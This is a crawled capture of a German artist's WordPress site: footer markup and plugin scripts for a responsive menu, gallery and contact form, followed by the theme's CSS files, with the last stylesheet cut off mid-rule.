	            src="https://mayaclaussen.de/cms/wp-content/uploads/2015/12/btn-responsive-nav-close.png" 
	            class="responsive_menu_pro_button_image"
	            alt="Responsive Menu Pro Image"
	            title="Responsive Menu Pro Image" />
	    
	    	
		
		
	    <img 
	        id="responsive_menu_pro_three_lines" 
	        src="https://mayaclaussen.de/cms/wp-content/uploads/2015/12/btn-responsive-nav.png" 
	        class="responsive_menu_pro_button_image"
	        alt="Responsive Menu Clicked Image"
	        title="Responsive Menu Clicked Image" />
	
		
		
	    <div id="responsive_menu_pro_button_text">MENU</div>
	
		
	</div>

<script>

            var $responsive_menu_pro_jquery = jQuery.noConflict();

            $responsive_menu_pro_jquery( document ).ready( function() { 

            var isOpen = false;

            $responsive_menu_pro_jquery( document ).on( 'click', '#responsive_menu_pro_button', function() {
            		
		

                !isOpen ? openRM() : closeRM();  });

        

            function openRM() {
            				
            			
        		$responsive_menu_pro_jquery( '#responsive_menu_pro' ).css( 'left', '' );

                  
                
                
                

                    $responsive_menu_pro_jquery( '' ).animate( { left: "50%" }, 0, 'linear' );


                
                 $responsive_menu_pro_jquery( '#responsive_menu_pro_button #responsive_menu_pro_three_lines' ).css( 'display', 'none' );
                         $responsive_menu_pro_jquery( '#responsive_menu_pro_button #responsive_menu_x' ).css( 'display', 'block' ); 

                $responsive_menu_pro_jquery( '#responsive_menu_pro' ).css( 'display', 'block' ); 
                $responsive_menu_pro_jquery( '#responsive_menu_pro' ).addClass( 'responsive_menu_pro_opened' );  
                $responsive_menu_pro_jquery( '#responsive_menu_pro_button' ).addClass( 'responsive_menu_pro_button_active' );  

                $responsive_menu_pro_jquery( '#responsive_menu_pro' ).stop().animate( { left: "0" }, 0, 'linear', function() { 

              	  isOpen = true;

                } ); 

            }

        

            function closeRM() {

                

                $responsive_menu_pro_jquery( '#responsive_menu_pro' ).animate( { left: -$responsive_menu_pro_jquery( '#responsive_menu_pro' ).width() }, 0, 'linear', function() {

                    
                    
                    
                     $responsive_menu_pro_jquery( '#responsive_menu_pro_button #responsive_menu_x' ).css( 'display', 'none' );
                        $responsive_menu_pro_jquery( '#responsive_menu_pro_button #responsive_menu_pro_three_lines' ).css( 'display', 'block' ); 
                    $responsive_menu_pro_jquery( '#responsive_menu_pro' ).css( 'display', 'none' );  
                    $responsive_menu_pro_jquery( '#responsive_menu_pro' ).removeClass( 'responsive_menu_pro_opened' );  
                    $responsive_menu_pro_jquery( '#responsive_menu_pro_button' ).removeClass( 'responsive_menu_pro_button_active' );  isOpen = false;

                } ); }

        

            $responsive_menu_pro_jquery( window ).resize( function() { 

                $responsive_menu_pro_jquery( '#responsive_menu_pro' ).stop( true, true );

                

                if( $responsive_menu_pro_jquery( window ).width() >= 1024 ) { 

                    if( $responsive_menu_pro_jquery( '#responsive_menu_pro' ).css( 'left' ) != -$responsive_menu_pro_jquery( '#responsive_menu_pro' ).width() ) {

                        closeRM();

                    }

                }

            });

        

                $responsive_menu_pro_jquery( '#responsive_menu_pro ul ul' ).css( 'display', 'none' );

                $responsive_menu_pro_jquery( '#responsive_menu_pro .current_page_ancestor.menu-item-has-children' ).children( 'ul' ).css( 'display', 'block' );
                $responsive_menu_pro_jquery( '#responsive_menu_pro .current-menu-ancestor.menu-item-has-children' ).children( 'ul' ).css( 'display', 'block' );
                $responsive_menu_pro_jquery( '#responsive_menu_pro .current-menu-item.menu-item-has-children' ).children( 'ul' ).css( 'display', 'block' );

                $responsive_menu_pro_jquery( '#responsive_menu_pro .current_page_ancestor.page_item_has_children' ).children( 'ul' ).css( 'display', 'block' );
                $responsive_menu_pro_jquery( '#responsive_menu_pro .current-menu-ancestor.page_item_has_children' ).children( 'ul' ).css( 'display', 'block' );
                $responsive_menu_pro_jquery( '#responsive_menu_pro .current-menu-item.page_item_has_children' ).children( 'ul' ).css( 'display', 'block' );

             

            var clickLink = '<span class=\"responsive_menu_pro_append_link responsive_menu_pro_append_inactive\"><img src="https://www.mayaclaussen.de/cms/wp-content/uploads/2016/01/btn-responsive-nav-arrow-down.svg" /></span>';
            var clickedLink = '<span class=\"responsive_menu_pro_append_link responsive_menu_pro_append_active\"><img src="https://www.mayaclaussen.de/cms/wp-content/uploads/2016/01/btn-responsive-nav-arrow-up.svg" /></span>';

            $responsive_menu_pro_jquery( '#responsive_menu_pro .responsive_menu_pro_menu li' ).each( function() {

                if( $responsive_menu_pro_jquery( this ).children( 'ul' ).length > 0 ) {

                    if( $responsive_menu_pro_jquery( this ).find( '> ul' ).css( 'display' ) == 'none' ) {

                        $responsive_menu_pro_jquery( this ).prepend( clickLink );  

                    } else {

                        $responsive_menu_pro_jquery( this ).prepend( clickedLink );  

                    }

                }

            });

           

            $responsive_menu_pro_jquery( '.responsive_menu_pro_append_link' ).on( 'click', function() { 

                

                $responsive_menu_pro_jquery( this ).nextAll( '#responsive_menu_pro ul ul' ).slideToggle(); 

                $responsive_menu_pro_jquery( this ).html( $responsive_menu_pro_jquery( this ).hasClass( 'responsive_menu_pro_append_active' ) ? '<img src="https://www.mayaclaussen.de/cms/wp-content/uploads/2016/01/btn-responsive-nav-arrow-down.svg" />' : '<img src="https://www.mayaclaussen.de/cms/wp-content/uploads/2016/01/btn-responsive-nav-arrow-up.svg" />' );
                $responsive_menu_pro_jquery( this ).toggleClass( 'responsive_menu_pro_append_active responsive_menu_pro_append_inactive' );

                

            });

            $responsive_menu_pro_jquery( '.responsive_menu_parent_click_disabled' ).on( 'click', function() { 

                

                $responsive_menu_pro_jquery( this ).nextAll( '#responsive_menu_pro ul ul' ).slideToggle(); 

                $responsive_menu_pro_jquery( this ).siblings( '.responsive_menu_pro_append_link' ).html( $responsive_menu_pro_jquery( this ).hasClass( 'responsive_menu_pro_append_active' ) ? '<img src="https://www.mayaclaussen.de/cms/wp-content/uploads/2016/01/btn-responsive-nav-arrow-down.svg" />' : '<img src="https://www.mayaclaussen.de/cms/wp-content/uploads/2016/01/btn-responsive-nav-arrow-up.svg" />' );
                $responsive_menu_pro_jquery( this ).toggleClass( 'responsive_menu_pro_append_active responsive_menu_pro_append_inactive' );

                

            }); 

           

            $responsive_menu_pro_jquery( '.responsive_menu_pro_append_inactive' ).siblings( 'ul' ).css( 'display', 'none' );

        }); </script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
                <div class="pswp__info"></div>
            </div>
        </div>
    </div>
</div><script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mayaclaussen.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-content/plugins/final-tiles-gallery/scripts/jquery.finalTilesGallery.js?ver=3.1.20" id="finalTilesGallery-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"617db146b0","fieldvalue":"1fd161e962","credits":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-content/themes/mayaclaussen/js/navigation.js?ver=20120206" id="avst-navigation-js"></script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-content/themes/mayaclaussen/js/skip-link-focus-fix.js?ver=20130115" id="avst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="no-right-click-images-admin-js-extra">
/* <![CDATA[ */
var nrci_opts = {"gesture":"1","drag":"1","touch":"1","admin":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mayaclaussen.de/cms/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.1" id="no-right-click-images-admin-js"></script>
<?phpp /*
<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-71616462-1', 'auto');
	ga('send', 'pageview');
	ga('set', 'anonymizeIp', true);

</script>
*/?>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mayaclaussen.de/cms/wp-content/plugins/photo-swipe-modified/css/photoswipe.css?ver=4.1.0
body_size: 391
content:
/**
 *
 * 
 */

.pswp__bg {
  background: #FFF;
}

.pswp__top-bar {
  background-color: transparent;
  z-index: 99999;
}

/*.pswp__button,*/
/*.pswp__button--arrow--left:before,*/
/*.pswp__button--arrow--right:before {*/
  /*background: url(../lib/default-skin/default-skin.svg) 0 0 no-repeat;*/
  /*background-size: 264px 88px;*/
  /*width: 44px;*/
  /*height: 44px;*/
/*}*/

.pswp__button--arrow--left:before, .pswp__button--arrow--right:before {
  background-color: transparent;
  top: 50%;
  
}

.pswp__button--arrow--left, .pswp__button--arrow--right {
  top: 0;
  width: 50%;
  height: 100%;
}

button.pswp__button--arrow--left:hover, button.pswp__button--arrow--right:hover {
  box-shadow: none;
  background-color: transparent;
}

.pswp__caption {
  min-height: 30px;  
  background: none;  
}

.pswp__caption__center {
  display: none;
  max-width: 100%;
  font-family: Lato, sans-serif;
  font-size: 20px;
  font-weight: 300;
  color: #ff6c00;
  text-transform: uppercase;
  text-align: center;  
  background-color: rgba(255, 255, 255, 0.75);
  padding: 3px;
}

.pswp__info {
  position: absolute;
  right: 5px;
  bottom: 8px;
  width: 15px;
  height: 20px;
  background: transparent url(../images/info.svg) center center no-repeat;
  cursor: pointer;
  opacity: 1;
}
.pswp__info:hover {
  opacity: .8;
}

.pswp--zoom-allowed .pswp__button--zoom {
  /*display: none;*/
}

/* Fix for memory usage warning: https://github.com/dimsemenov/PhotoSwipe/issues/855 */
.pswp__zoom-wrap {
  will-change: auto !important;
  -webkit-backface-visibility: visible !important;
} 


--- FILE ---
content_type: text/css
request_url: https://www.mayaclaussen.de/cms/wp-content/themes/mayaclaussen/style.css?ver=6.8.3
body_size: 8119
content:
@charset "UTF-8";
/*!
Theme Name: Maya Claussen
Theme URI: http://voelckner.de
Author: Annette Voelckner
Author URI: http://voelckner.de
Description: Starter Theme from and for Annette Voelckner based on the _s Theme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: avst
Domain Path: /languages/
Tags:

This theme, like WordPress, is licensed under the GPL.

AVST is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/* ## Column Classes
--------------------------------------------- */

/* lato-300 - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: url('fonts/lato-v16-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Lato Light'), local('Lato-Light'),
  url('fonts/lato-v16-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('fonts/lato-v16-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
  url('fonts/lato-v16-latin-300.woff') format('woff'), /* Modern Browsers */
  url('fonts/lato-v16-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
  url('fonts/lato-v16-latin-300.svg#Lato') format('svg'); /* Legacy iOS */
}
/* lato-regular - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/lato-v16-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Lato Regular'), local('Lato-Regular'),
  url('fonts/lato-v16-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('fonts/lato-v16-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
  url('fonts/lato-v16-latin-regular.woff') format('woff'), /* Modern Browsers */
  url('fonts/lato-v16-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
  url('fonts/lato-v16-latin-regular.svg#Lato') format('svg'); /* Legacy iOS */
}
/* lato-300italic - latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 300;
  src: url('fonts/lato-v16-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local('Lato Light Italic'), local('Lato-LightItalic'),
  url('fonts/lato-v16-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('fonts/lato-v16-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
  url('fonts/lato-v16-latin-300italic.woff') format('woff'), /* Modern Browsers */
  url('fonts/lato-v16-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
  url('fonts/lato-v16-latin-300italic.svg#Lato') format('svg'); /* Legacy iOS */
}
/* lato-700 - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url('fonts/lato-v16-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Lato Bold'), local('Lato-Bold'),
  url('fonts/lato-v16-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('fonts/lato-v16-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
  url('fonts/lato-v16-latin-700.woff') format('woff'), /* Modern Browsers */
  url('fonts/lato-v16-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
  url('fonts/lato-v16-latin-700.svg#Lato') format('svg'); /* Legacy iOS */
}
/* lato-italic - latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  src: url('fonts/lato-v16-latin-italic.eot'); /* IE9 Compat Modes */
  src: local('Lato Italic'), local('Lato-Italic'),
  url('fonts/lato-v16-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('fonts/lato-v16-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
  url('fonts/lato-v16-latin-italic.woff') format('woff'), /* Modern Browsers */
  url('fonts/lato-v16-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
  url('fonts/lato-v16-latin-italic.svg#Lato') format('svg'); /* Legacy iOS */
}
/* lato-700italic - latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  src: url('fonts/lato-v16-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local('Lato Bold Italic'), local('Lato-BoldItalic'),
  url('fonts/lato-v16-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('fonts/lato-v16-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
  url('fonts/lato-v16-latin-700italic.woff') format('woff'), /* Modern Browsers */
  url('fonts/lato-v16-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
  url('fonts/lato-v16-latin-700italic.svg#Lato') format('svg'); /* Legacy iOS */
}

/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */
.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds,
.one-fourth-odd,
.two-fourths-odd,
.one-third-odd,
.two-thirds-odd {
  float: left;
  margin-left: 1.364102564102564%;
  /* @TODO Erledigt; noch dokumentieren: Wenn der Zwischenraum so bleiben soll, Prozente aufteilen (2.564102564102564 ./. 1.364102564102564) = 1.2 * Anzahl der Zwischenr´┐¢ume */ }

.one-half,
.three-sixths,
.two-fourths {
  width: 49.317948717948715%; }

.one-third,
.two-sixths {
  width: 32.423931623931625%; }

.four-sixths,
.two-thirds {
  width: 66.211965811965812%; }

.one-fourth {
  width: 23.976923076923077%; }

.three-fourths {
  width: 74.65897435897436%; }

.one-sixth {
  width: 15.52991452991453%; }

.five-sixths {
  width: 83.105982905982906%; }

.first {
  clear: both;
  margin-left: 0; }

.one-fourth-odd {
  width: 22.86025641025641083333333333333333333333333333333333333333333333%; }

.two-fourths-odd {
  width: 51.50128205128204883333333333333333333333333333333333333333333333%; }

.one-third-odd {
  width: 30.323931623931625%; }

.two-thirds-odd {
  width: 68.211965811965812%; }

.full {
  /* @TODO CSS needed? */ }

.home #header-area {
  background-color: transparent;
  height: 0; }

.home div#content {
  padding-top: 3.5em;
  max-width: 470px; }

.home #main-content-area {
  height: 0; }

#header-area {
  background: white;
  width: 100%;
  height: 81px;
  position: fixed;
  z-index: 1000; }

header#masthead {
  /* padding-top: 20px; */
  margin-top: 15px; }

/*#header-area .main-page {
  width: 100%;
  background-color: white;
  opacity: 0.95;
  min-height: 55px;
  position: fixed;
  z-index: 1000;
  padding: 0 2em;
}*/
#main-content-area {
  max-width: 100%;
  margin: 0 auto; }

div#content {
  padding-top: 2.75em; }

.category-blog div#content {
  padding-top: 5.5em; }

.single-post div#content {
  padding-top: 3.75em; }

.main-page {
  max-width: 1890px;
  padding: 0 2em;
  margin: 0 auto; }

.site-content.inner {
  padding-bottom: 2em; }

.site-footer {
  text-align: center; }

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #000;
  font-family: "XXIIGeom-Thin", Lato, sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.5;
  font-weight: 300; }

/******************************************************************
Site Name: MAYA CLAUSSEN
Author: Annette Voelckner

Stylesheet: Typography

//Need to import a font or set of icons for your site? Drop them in
//here or just use this to establish your typographical grid. Or not.
//Do whatever you want to...GOSH!
//
//Helpful Articles:
//http://trentwalton.com/2012/06/19/fluid-type/
//http://ia.net/blog/responsive-typography-the-basics/
//http://alistapart.com/column/responsive-typography-is-a-physical-discipline

******************************************************************/
/*********************
FONT FACE (IN YOUR FACE)
*********************/
@font-face {
  font-family: 'XXIIGeom-Thin';
  src: url("fonts/2FCBD8_1_0.eot");
  src: url("fonts/2FCBD8_1_0.woff") format("woff"), url("fonts/2FCBD8_1_0.ttf") format("truetype"), url("fonts/2FCBD8_1_0.svg") format("svg");
  font-style: normal; }
@font-face {
  font-family: 'XXIIGeom-Heavy';
  src: url("fonts/2FCBD8_0_0.eot");
  src: url("fonts/2FCBD8_0_0.eot");
  src: url("fonts/2FCBD8_0_0.woff") format("woff"), url("fonts/2FCBD8_0_0.ttf") format("truetype"), url("fonts/2FCBD8_0_0.svg") format("svg");
  font-style: normal; }
@font-face {
  font-family: 'XXIIGeom-Book';
  src: url("fonts/2FD87D_0_0.eot");
  src: url("fonts/2FD87D_0_0.eot");
  src: url("fonts/2FD87D_0_0.woff") format("woff"), url("fonts/2FD87D_0_0.ttf") format("truetype"), url("fonts/2FD87D_0_0.svg") format("svg");
  font-style: normal; }
h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-weight: 300;
  text-transform: uppercase; }

.page-id-191 h1,
.page-id-183 h1,
.page-id-185 h1,
.page-id-202 h1,
.page-id-215 h1 {
  margin-top: 45px; }

h1.entry-title, h2.entry-title {
  font-size: 15px;
  font-size: 0.9375rem; }

.infopages h1.entry-title {
  margin-bottom: 30px; }

.tag-no-title h2.entry-title a {
  color: transparent; }

h2.entry-title {
  display: inline; }

h2.inline {
  display: inline;
  font-size: 20px;
  font-size: 1.25rem;
  margin-right: 30px; }

h2.current-menu-item > a {
  color: #7f7f7f; }

.infopages h3 {
  margin-top: 0;
  font-size: 15px;
  font-size: 0.9375rem; }

p {
  margin-bottom: 1.5em; }

p {
  margin-top: -5px; }

.entry-content p {
  font-size: 15px;
  font-size: 0.9375rem; }

p.geom-book {
  font-family: "XXIIGeom-Book", Lato, sans-serif; }

p.geom-heavy {
  font-family: "XXIIGeom-Heavy", Lato, sans-serif; }

dfn, cite, em, i {
  font-style: italic; }

cite,
em,
i {
  font-style: italic; }

blockquote {
  font-family: "XXIIGeom-Book", Lato, sans-serif; }

blockquote {
  margin: 2em 1.25em; }

.entry-content blockquote p {
  font-size: 21px;
  font-size: 1.315rem; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

div#footer-area {
  font-size: 14px;
  font-size: 0.875rem; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
  height: 100%; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
  height: 100%; }

/*blockquote, q {
	quotes: "" "";

	&:before,
	&:after {
		content: "";
	}
}*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

table {
  margin: 0 0 1.5em;
  width: 100%; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
div.wpcf7 {
  text-transform: uppercase; }

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 textarea {
  color: #000;
  font-size: 1rem;
  border: 1px dotted #7f7f7f;
  width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px; }

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
  background-color: white;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  border: 1px solid #7f7f7f;
  color: #7f7f7f;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px; }

div.wpcf7-mail-sent-ok {
  border: 1px solid #398f14; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  textarea:focus {
    color: #111; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  padding-left: 3px;
  width: 100%; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #000;
  text-decoration: none;
  font-weight: 300;
  /*	&:visited {
  		color: $color__link-visited;
  	}*/ }
  a:hover, a:focus, a:active {
    color: #7f7f7f; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

a.post-edit-link {
  font-weight: 700;
  color: #7f7f7f; }
  a.post-edit-link:hover, a.post-edit-link:focus, a.post-edit-link:active {
    text-decoration: underline; }

#footer-area a {
  color: #7f7f7f; }
  #footer-area a:hover, #footer-area a:focus, #footer-area a:active {
    color: #000; }

.nav-links {
  font-size: 15px;
  font-size: 0.9375rem; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation,
.published-navigation {
  display: inline;
  font-family: "XXIIGeom-Book", Lato, sans-serif; }
  .main-navigation ul,
  .published-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0; }
    .main-navigation ul ul,
    .published-navigation ul ul {
      background-color: #fff;
      opacity: 0.95;
      float: left;
      position: absolute;
      top: 1.5em;
      left: -999em;
      z-index: 99999; }
      .main-navigation ul ul ul,
      .published-navigation ul ul ul {
        left: -999em;
        top: 0; }
      .main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul,
      .published-navigation ul ul li:hover > ul,
      .published-navigation ul ul li.focus > ul {
        left: 100%; }
      .main-navigation ul ul a,
      .published-navigation ul ul a {
        width: 200px; }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li.focus > ul,
    .published-navigation ul li:hover > ul,
    .published-navigation ul li.focus > ul {
      left: auto; }
  .main-navigation li,
  .published-navigation li {
    float: left;
    position: relative; }
  .main-navigation a,
  .published-navigation a {
    display: block;
    text-decoration: none; }
  .main-navigation .current_page_item > a,
  .main-navigation .current-menu-item > a,
  .main-navigation .current-menu-parent > a,
  .main-navigation .current_page_ancestor > a,
  .published-navigation .current_page_item > a,
  .published-navigation .current-menu-item > a,
  .published-navigation .current-menu-parent > a,
